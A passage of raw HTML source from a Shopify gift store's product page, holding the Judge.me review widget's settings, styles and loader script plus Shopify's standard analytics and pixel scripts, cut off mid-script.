Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Makezbright Gifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FD7E00;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Makezbright Gifts'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 